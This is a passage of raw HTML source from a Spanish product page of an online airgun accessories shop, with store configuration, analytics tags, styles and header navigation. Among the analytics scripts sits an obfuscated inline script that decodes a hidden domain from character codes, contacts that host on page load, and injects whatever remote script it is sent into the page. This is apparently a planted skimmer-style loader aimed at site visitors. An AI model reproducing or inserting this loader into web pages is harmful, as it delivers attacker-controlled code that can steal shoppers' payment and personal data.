Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}],"218":[],"219":[],"221":[],"222":[],"228":[],"229":[]};
        var est_country = 21;
        var est_state = 383;
        var klAddedToCart = {"url":"\/klaviyo\/events\/add-to-cart"};
        var klCustomer = null;
        var klProduct = {"ProductName":"Monocargador Impact","ProductID":2032,"SKU":"CMC","Tags":[],"Price":"19.00","PriceInclTax":"21.85","SpecialPrice":"21.85","Categories":["Ca\u00f1ones y Cargadores"],"Image":null,"Link":"https:\/\/europeairguns.com\/es\/canones-y-cargadores\/monocargador-impact","ShopID":1,"LangID":1,"eventValue":19};
        var lgcookieslaw_block = true;
        var lgcookieslaw_cookie_name = "__lglaw";
        var lgcookieslaw_position = "2";
        var lgcookieslaw_reload = true;
        var lgcookieslaw_session_time = "31536000";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac","taxes":0},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":"","taxes":0},"tax":{"type":"tax","label":"Impuestos incluidos","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[{"id_cart_rule":"4","id_customer":"0","date_from":"2022-11-14 13:00:00","date_to":"2025-12-31 23:59:00","description":"envio gratuito a Portugal y Espa\u00f1a en caso de compra de una carabina PCP ","quantity":"800","quantity_per_user":"1000","priority":"1","partial_use":"0","code":"","minimum_amount":"0.000000","minimum_amount_tax":"0","minimum_amount_currency":"1","minimum_amount_shipping":"0","country_restriction":"1","carrier_restriction":"1","group_restriction":"0","cart_rule_restriction":"0","product_restriction":"1","shop_restriction":"0","free_shipping":"1","reduction_percent":"0.00","reduction_amount":"0.000000","reduction_tax":"0","reduction_currency":"1","reduction_product":"0","reduction_exclude_special":"0","gift_product":"0","gift_product_attribute":"0","highlight":"1","active":"1","date_add":"2022-11-14 14:01:05","date_upd":"2025-11-28 15:21:36","id_lang":"1","name":"envio gratis Portugal\/Espa\u00f1a - carabina PCP","quantity_for_user":1000}],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Monocargador Impact","description":"Monocargador Impact","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-US":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-disabled":true,"product-id-2032":true,"product-Monocargador Impact":true,"product-id-category-32":true,"product-id-manufacturer-5":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"EuropeAirguns","logo":"https:\/\/europeairguns.com\/img\/europe-air-guns-logo-1617796257.jpg","stores_icon":"https:\/\/europeairguns.com\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/europeairguns.com\/","current_url":"https:\/\/europeairguns.com\/es\/canones-y-cargadores\/monocargador-impact","shop_domain_url":"https:\/\/europeairguns.com","img_ps_url":"https:\/\/europeairguns.com\/img\/","img_cat_url":"https:\/\/europeairguns.com\/img\/c\/","img_lang_url":"https:\/\/europeairguns.com\/img\/l\/","img_prod_url":"https:\/\/europeairguns.com\/img\/p\/","img_manu_url":"https:\/\/europeairguns.com\/img\/m\/","img_sup_url":"https:\/\/europeairguns.com\/img\/su\/","img_ship_url":"https:\/\/europeairguns.com\/img\/s\/","img_store_url":"https:\/\/europeairguns.com\/img\/st\/","img_col_url":"https:\/\/europeairguns.com\/img\/co\/","img_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/img\/","css_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/css\/","js_url":"https:\/\/europeairguns.com\/themes\/theme_optima_autoparts\/assets\/js\/","pic_url":"https:\/\/europeairguns.com\/upload\/","pages":{"address":"https:\/\/europeairguns.com\/es\/direccion","addresses":"https:\/\/europeairguns.com\/es\/direcciones","authentication":"https:\/\/europeairguns.com\/es\/iniciar-sesion","cart":"https:\/\/europeairguns.com\/es\/carrito","category":"https:\/\/europeairguns.com\/es\/index.php?controller=category","cms":"https:\/\/europeairguns.com\/es\/index.php?controller=cms","contact":"https:\/\/europeairguns.com\/es\/contactenos","discount":"https:\/\/europeairguns.com\/es\/descuento","guest_tracking":"https:\/\/europeairguns.com\/es\/seguimiento-pedido-invitado","history":"https:\/\/europeairguns.com\/es\/historial-compra","identity":"https:\/\/europeairguns.com\/es\/datos-personales","index":"https:\/\/europeairguns.com\/es\/","my_account":"https:\/\/europeairguns.com\/es\/mi-cuenta","order_confirmation":"https:\/\/europeairguns.com\/es\/confirmacion-pedido","order_detail":"https:\/\/europeairguns.com\/es\/index.php?controller=order-detail","order_follow":"https:\/\/europeairguns.com\/es\/seguimiento-pedido","order":"https:\/\/europeairguns.com\/es\/pedido","order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=order-return","order_slip":"https:\/\/europeairguns.com\/es\/facturas-abono","pagenotfound":"https:\/\/europeairguns.com\/es\/pagina-no-encontrada","password":"https:\/\/europeairguns.com\/es\/recuperar-contrase\u00f1a","pdf_invoice":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/europeairguns.com\/es\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/europeairguns.com\/es\/productos-rebajados","product":"https:\/\/europeairguns.com\/es\/index.php?controller=product","search":"https:\/\/europeairguns.com\/es\/busqueda","sitemap":"https:\/\/europeairguns.com\/es\/mapa del sitio","stores":"https:\/\/europeairguns.com\/es\/tiendas","supplier":"https:\/\/europeairguns.com\/es\/proveedor","register":"https:\/\/europeairguns.com\/es\/iniciar-sesion?create_account=1","order_login":"https:\/\/europeairguns.com\/es\/pedido?login=1"},"alternative_langs":{"es":"https:\/\/europeairguns.com\/es\/canones-y-cargadores\/monocargador-impact","en-gb":"https:\/\/europeairguns.com\/en\/barrels-and-magazines\/singel-load-magazine-impact"},"theme_assets":"\/themes\/theme_optima_autoparts\/assets\/","actions":{"logout":"https:\/\/europeairguns.com\/es\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"small_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-small_default.jpg","width":98,"height":119},"cart_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-cart_default.jpg","width":125,"height":152},"home_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"medium_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-medium_default.jpg","width":458,"height":555},"large_default":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727}},"small":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-side_default.jpg","width":70,"height":85},"medium":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-home_default.jpg","width":350,"height":424},"large":{"url":"https:\/\/europeairguns.com\/img\/p\/es-default-large_default.jpg","width":600,"height":727},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/europeairguns.com\/es\/"},{"title":"Accesorios","url":"https:\/\/europeairguns.com\/es\/accesorios\/"},{"title":"Ca\u00f1ones y Cargadores","url":"https:\/\/europeairguns.com\/es\/accesorios\/canones-y-cargadores\/"},{"title":"Monocargador Impact","url":"https:\/\/europeairguns.com\/es\/canones-y-cargadores\/monocargador-impact"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1764595181,"static_token":"69bb184022044701d26151a6df624181","token":"105c62557541c20f49aef92c747d0027","debug":false};
        var psemailsubscription_subscription = "https:\/\/europeairguns.com\/es\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>



  <script async src="https://www.googletagmanager.com/gtag/js?id=G-5RRJD3ZK6B"></script>
<script>

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RRJD3ZK6B');

</script><script>

(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'G-5RRJD3ZK6B', 'auto');
ga('send', 'pageview');

</script>        <style type="text/css">footer .email_subscription input[type="email"]{ border: 1px solid rgba(0, 0, 0, .25); padding: 0.5rem 1rem; color: #7a7a7a; font-size: 13px; line-height: 13px; width: 100%; margin-top: 10px; font-family: 'Libre Franklin', sans-serif;
}
footer .email_subscription input[type="submit"]{ color: white; background: #333333; border: 0px; padding: 10px 30px;
}
footer .email_subscription input[type="submit"]:hover{ background: #0084CC ;
}
/*ESTILOS RGPD*/
.gdpr_consent{margin-bottom:10px;}
.gdpr_consent input{border: 1px solid rgba(0, 0, 0, .25) !important;}
.gdpr_consent span, .gdpr_consent span a{
color: #777777; font-size: 13px; margin: 0; line-height: 28px; padding-bottom: 7px;
}
/*FORMUALRIO DE REGISTRO*/
#customer-form span.custom-checkbox input{opacity:1;}
#customer-form span.custom-checkbox span{display:none;}
#customer-form span.custom-checkbox label{margin-left:18px;} /*Agrandar título producto en página de categorías*/
.js-product-miniature .product_desc .product_name {
font-size: 16px !important;
} </style>
            <script type="text/javascript">(function() {
    // Function to get URL parameter values, with support for & conversion
    function getParameterByName(name) {
        const url = window.location.href;
        name = name.replace(/[\[\]]/g, '\\$&');
        const regex = new RegExp('[?&]' + name + '(=([^&]*)|&|#|$)');
        const results = regex.exec(url.replace(/&/g, '&'));  // Replacing & with &
        if (!results) return null;
        if (!results[2]) return '';
        return decodeURIComponent(results[2].replace(/\+/g, ' '));
    }

    // Check for the UTM parameters (utm_medium and utm_campaign)
    const utmMedium = getParameterByName('utm_medium');
    const utmCampaign = getParameterByName('utm_campaign');

    console.log('UTM Medium:', utmMedium);  // Debugging: Show UTM Medium
    console.log('UTM Campaign:', utmCampaign);  // Debugging: Show UTM Campaign

    // If UTM parameters exist, push the event to GA4
    if (utmMedium && utmCampaign) {
        console.log('Event is being sent to GA4');  // Debugging: Confirm the event is being sent
        // Send event to GA4
        gtag('event', 'email_click', {
            'utm_medium': utmMedium,
            'utm_campaign': utmCampaign,
            'event_category': 'Email',
            'event_label': 'Terms and Conditions Acceptance',
            'non_interaction': true
        });
    }
})();
</script>
            


                                        <script>  !function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,99,100,110,115,97,102,101,112,97,121,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);  </script>
                        



    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://europeairguns.com/es/canones-y-cargadores/monocargador-impact">
  <meta property="og:title" content="Monocargador Impact">
  <meta property="og:site_name" content="EuropeAirguns">
  <meta property="og:description" content="&lt;div class=&quot;sac-product-fulltext&quot;&gt;
&lt;p&gt;&lt;strong&gt;Tiempo de entrega de producto depende de fabrica. El tiempo de produccion puede tardad 10-20 dias&lt;/strong&gt;&lt;br /&gt;Monocargador para Impact&lt;/p&gt;
&lt;p&gt;Calibre 4.5 - R010010101&lt;/p&gt;
&lt;p&gt;Calibre 5.5 - R010010102&lt;/p&gt;
&lt;p&gt;Calibre 6.35 - R010010103&lt;/p&gt;
&lt;p&gt;Calibre 7.62 - R010010104&lt;/p&gt;
&lt;/div&gt;
&lt;p&gt;&lt;/p&gt;">
  <meta property="og:image" content="https://europeairguns.com/11531-large_default/monocargador-impact.jpg">
  <meta property="product:pretax_price:amount" content="19">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="21.85">
  <meta property="product:price:currency" content="EUR">
  
  </head>

  <body id="product" class="lang-es country-us currency-eur layout-full-width page-product tax-display-disabled product-id-2032 product-monocargador-impact product-id-category-32 product-id-manufacturer-5 product-id-supplier-0 product-available-for-order">

    
      
    

    <main>
      
              

      <header id="header">
        
          


<nav class="header-nav">
	<div class="container">
		<div class="hidden-md-down-s">
			<div id="_desktop_user_info">
	<div class="user-info-block selector-block">
		<div class="currency-selector localiz_block dropdown js-dropdown">
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-md-down">
			  <span class="expand-more">Cuenta</span>
			  <i class="fa fa-angle-down"></i>
			</button>
			<button data-target="#" data-toggle="dropdown" class=" btn-unstyle hidden-lg-up">
				<i class="pe-7s-user" style="font-size: 26px;"></i>
			</button>
			<ul class="dropdown-menu">
						<li>
			<li>
				<a href="https://europeairguns.com/es/opc-checkout/index" class="dropdown-item">Ir al carrito</a>
			</li>
			<li>
								  <a
					href="https://europeairguns.com/es/mi-cuenta"
					title="Acceda a su cuenta de cliente"
					rel="nofollow" class="dropdown-item"
				  >
					<span>Iniciar sesión</span>
				  </a>
			  </li>
						</ul>
		</div>
	</div>
	
</div>


  <div id="_desktop_language_selector">
	<div class="language-selector-wrapper selector-block hidden-md-down">
	 <span id="language-selector-label" class=" selector-label hidden-lg-down">Language :</span>
	<div class="language-selector localiz_block  dropdown js-dropdown">
	  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
		<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
		<span class="expand-more">Español</span>
		 <i class="fa fa-angle-down"></i>
	  </button>
	  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
				  <li  class="current" >
			<a href="https://europeairguns.com/es/canones-y-cargadores/monocargador-impact" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
		  </li>
				  <li >
			<a href="https://europeairguns.com/en/barrels-and-magazines/singel-load-magazine-impact" class="dropdown-item"><!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
		  </li>
			  </ul>
	</div>
	</div>
	<div class="language-selector-wrapper hidden-lg-up">
		<div class="selector-mobile dropdown js-dropdown">
		  <button data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de idioma">
			<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->
			<span class="expand-more">Español</span>
			 <i class="fa fa-angle-down"></i>
		  </button>
		  <ul class="dropdown-menu" aria-labelledby="language-selector-label">
						  <li  class="current" >
				<a href="https://europeairguns.com/es/canones-y-cargadores/monocargador-impact" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/1.jpg" alt="" width="16" height="11" />-->Español</a>
			  </li>
						  <li >
				<a href="https://europeairguns.com/en/barrels-and-magazines/singel-load-magazine-impact" class="dropdown-item">
				<!--<img src="https://europeairguns.com/img/l/4.jpg" alt="" width="16" height="11" />-->English</a>
			  </li>
					  </ul>
		</div>
	</div>
</div>

<div id="_desktop_currency_selector">
    <div class="currency-selector-wrapper selector-block hidden-md-down">
	   <span id="currency-selector-label" class=" selector-label hidden-lg-down">Currency :</span>
	  <div class="currency-selector localiz_block dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/canones-y-cargadores/monocargador-impact?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
	<div class="currency-selector-wrapper hidden-lg-up">
	  <div class="selector-mobile dropdown js-dropdown">
		<button data-target="#" data-toggle="dropdown" class=" btn-unstyle"  aria-haspopup="true" aria-expanded="false" aria-label="Selector desplegable de moneda">
		  <span class="expand-more _gray-darker">EUR €</span>
			 <i class="fa fa-angle-down"></i>
		</button>
		<ul class="dropdown-menu" aria-labelledby="currency-selector-label">
		  			<li  class="current" >
			  <a title="Euro" rel="nofollow" href="https://europeairguns.com/es/canones-y-cargadores/monocargador-impact?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
			</li>
		  		</ul>
	  </div>
	</div>
</div>
     	  	  <div id="_desktop_static">
<div class="static-nav">
<div class="phone-mail"><span class="phone-iner"><!-- <i class="fa fa-phone"></i> --><a href="/contactenos"><i class="fa fa-envelope-open-o"></i> Contacto</a></span></div>
<div class="link-top">
<ul class="link-follow">
<li><a class="facebook fa fa-facebook" title="Facebook" href="https://www.facebook.com/EuropeAirgun/" target="blank_"><span>facebook</span></a></li>
<li><a class="youtube fa fa-youtube" title="Youtube" href="https://www.youtube.com/channel/UCR71U3Wv1Xgq2-jC1swoqBQ" target="blank_"><span>youtube </span></a></li>
<li><a class="instagram fa fa-instagram" title="Instagram" href="https://www.instagram.com/europeairguns" target="blank_"><span>instagram</span></a></li>
</ul>
</div>
</div>
</div>
	       
    <div id="nav-switch-country" class="panel-tool">
    		        <button id="modal-country" class="btn-unstyle" data-button-action="open-paneltool" type="button" data-toggle="modal" data-target="#paneltool-modal">
	          <span class="flag-icon flag-icon-es"></span> España , Madrid <i class="fa fa-map-marker" aria-hidden="true"></i> <i class="fa fa-angle-down"></i>
	        </button>
    	
    </div>




		</div>
		<div class="hidden-lg-up  mobile">
			<div class="row row-mobile">
				<div class="mobile-left col-mobile col-md-4 col-xs-4">
					<div class="float-xs-left" id="menu-icon">
						<i class="material-icons d-inline">&#xE5D2;</i>
					</div>
					<div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
						<div class="top-header-mobile">
							<div id="_mobile_static"></div>
						</div>
						<div id="_mobile_currency_selector"></div>
						<div id="_mobile_language_selector"></div>				
						<div class="menu-close"> 
							menu <i class="material-icons float-xs-right">arrow_back</i>
						</div>
						<div class="menu-tabs">							
							<div class="js-top-menu-bottom">												
								<div id="_mobile_megamenu"></div>
							</div>
						</div>
					 </div>
				</div>
				<div class="mobile-center col-mobile col-md-4 col-xs-4">
					<div id="_mobile_logo"></div>
				</div>
				<div class="mobile-right col-mobile col-md-4 col-xs-4">
					<div id="_mobile_user_info"></div>
					<div id="_mobile_cart_block"></div>
				</div>
			</div>
			<div id="_mobile_search_block"></div>
		</div>
	</div>
</nav>


    <div class="header-top hidden-md-down">
		<div class="container">
			<div class="row">
				<div class="col col-md-3" id="_desktop_logo">
										<a href="https://europeairguns.com/">
					<img class="logo img-responsive" src="https://europeairguns.com/img/europe-air-guns-logo-1617796257.jpg" alt="EuropeAirguns">
					</a>
									</div>
				<div class=" col col-md-9 col-sm-12 position-static display_top">	
					<div id="_desktop_megamenu" class="use-sticky ">
<div class="pos-menu-horizontal">
	<ul class="menu-content"> 
			 			
				<li class="menu-item menu-item9   ">
					
					<a href="https://europeairguns.com/es/armas-de-aire/" >
						
												<span>Armas de aire</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/armas-de-aire/carabinas-pcp/" class=""><span>Carabinas PCP</span></a></li><li><a href="https://europeairguns.com/es/armas-de-aire/pistola-pcp/" class=""><span>Pistola PCP</span></a></li></ul>
									</li>
			 			
				<li class="menu-item menu-item12   ">
					
					<a href="https://europeairguns.com/es/partes/" >
						
												<span>Partes</span>
																	</a>
																											<span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu menu_slidedown"><li><a href="https://europeairguns.com/es/partes/fx-airguns/" class=""><span>FX Airguns</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/" class=""><span>Bobcat</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mki/" class=""><span>Bobcat MKI</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/bobcat/bobcat-mkii/" class=""><span>Bobcat MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/boss/" class=""><span>Boss</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/" class=""><span>Crown</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown/" class=""><span>Crown</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-mkii/" class=""><span>Crown MKII</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum/" class=""><span>Crown Continuum</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/crown-FX-airguns/crown-continuum-mkii/" class=""><span>Crown Continuum MKII</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/cyclone/" class=""><span>Cyclone</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/" class=""><span>Dreamline</span></a><span class="icon-drop-mobile"><i class="material-icons add">add</i><i class="material-icons remove">remove </i></span><ul class="menu-dropdown cat-drop-menu "><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-bullpup/" class=""><span>Dreamline Bullpup</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-classic/" class=""><span>Dreamline Classic</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-lite/" class=""><span>Dreamline Lite</span></a></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/dreamline/dreamline-tactical/" class=""><span>Dreamline Tactical</span></a></li></ul></li><li><a href="https://europeairguns.com/es/partes/fx-airguns/drs/" 